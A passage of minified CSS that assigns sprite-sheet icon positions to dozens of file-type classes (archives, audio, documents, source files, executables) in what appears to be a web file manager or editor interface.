!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.aui-title .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.aui-title .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.aui-title .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.aui-title .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.aui-title .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.aui-title .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.aui-title .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.aui-title .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.aui-title .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.aui-title .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.aui-title .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.aui-title .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.aui-title .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.aui-title .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.aui-title .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.aui-title .x-item-file.x-txt,.aui-title .x-item-file.x-textile,.aui-title .x-item-file.x-inc,.aui-title .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.edit-tab .tabs .tab .name .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.edit-tab .tabs .tab .name .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.edit-tab .tabs .tab .name .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.edit-tab .tabs .tab .name .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.edit-tab .tabs .tab .name .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.edit-tab .tabs .tab .name .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.edit-tab .tabs .tab .name .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.edit-tab .tabs .tab .name .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.edit-tab .tabs .tab .name .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.edit-tab .tabs .tab .name .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.edit-tab .tabs .tab .name .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.edit-tab .tabs .tab .name .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.edit-tab .tabs .tab .name .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.edit-tab .tabs .tab .name .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.edit-tab .tabs .tab .name .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.edit-tab .tabs .tab .name .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.edit-tab .tabs .tab .name .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.edit-tab .tabs .tab .name .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.edit-tab .tabs .tab .name .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.edit-tab .tabs .tab .name .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.edit-tab .tabs .tab .name .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.edit-tab .tabs .tab .name .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.edit-tab .tabs .tab .name .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.edit-tab .tabs .tab .name .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.edit-tab .tabs .tab .name .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.edit-tab .tabs .tab .name 